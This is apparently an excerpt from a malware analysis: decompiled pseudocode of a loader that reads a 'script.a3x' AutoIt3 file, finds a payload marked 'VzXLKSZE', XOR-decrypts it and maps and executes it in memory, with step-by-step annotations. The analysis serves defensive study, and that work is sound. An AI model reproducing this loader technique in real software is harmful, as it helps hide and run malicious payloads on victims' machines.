 memCpy(&markerAndOriginalKey, (__int32)"VzXLKSZE");
getCurrentPath(1, &autoit3ScriptPath);
if ( !autoit3ScriptPath )
MessageBoxA(0, "x", Caption, 0);
readAutoit3ScriptContent(autoit3ScriptPath, v9);
memCpy(&::buffer, v9[0]);
if ( !::buffer )
{
extractFilename();
memCpy(&autoit3ScriptPath, v8[1]);
readAutoit3ScriptContent(autoit3ScriptPath, v8);
memCpy(&::buffer, v8[0]);
}
if ( !::buffer )
MessageBoxA(0, "n", Caption, 0);
locatePayloadFromAutoit3Script(&autoit3ScriptContent, markerAndOriginalKey);
memCpy(&::buffer, autoit3ScriptContent[1]);
xorDecrypt((int)&decryptedPayload, buffer, originalKey, encodedPayload);
memCpy(&::buffer, decryptedPayload);
mapAndExecute(::buffer);
Search 'script.a3x' file
Locate payload marked with
‘VzXLKSZE’ inside 'script.a3x'
file
Decrypt the payload
Map the decrypted payload and execute